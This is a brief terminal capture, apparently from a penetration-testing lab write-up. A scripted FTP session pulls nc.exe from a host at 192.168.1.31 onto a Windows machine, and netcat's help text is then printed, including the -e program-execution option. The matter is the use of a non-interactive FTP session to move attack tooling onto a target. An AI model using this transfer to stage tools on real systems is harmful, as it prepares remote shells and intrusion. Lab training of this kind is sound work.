 C:\Users\offsec> ftp -v -n -s:ftp.txt
ftp> open 192.168.1.31 21
ftp> USER offsec
ftp> bin
ftp> GET nc.exe
ftp> bye
C:\Users\offsec> nc.exe -h
[v1.10 NT]
connect to somewhere:   nc [-options] hostname port[s] [ports] ...
listen for inbound:     nc -l -p port [options] [hostname] [port]
options:
        -d              detach from console, stealth mode
        -e prog         inbound program to exec [dangerous!!]
        -g gateway      source-routing hop point[s], up to 8
        -G num          source-routing pointer: 4, 8, 12, ...
        -h              this cruft
        -i secs         delay interval for lines sent, ports scanned
        -l              listen mode, for inbound connects
...